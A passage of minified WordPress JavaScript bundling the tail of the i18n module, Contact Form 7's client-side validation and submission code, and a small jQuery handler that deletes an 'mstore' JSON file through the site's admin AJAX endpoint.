t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();
jQuery(document).ready(function($){$(document).on('click','.mstore-delete-json-file',function(){var id=$(this).data('id');var nonce=$(this).data('nonce');$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_delete_json_file',id:id,nonce:nonce},success:function(result){if(result=='success'){location.reload();}}})
return false;})
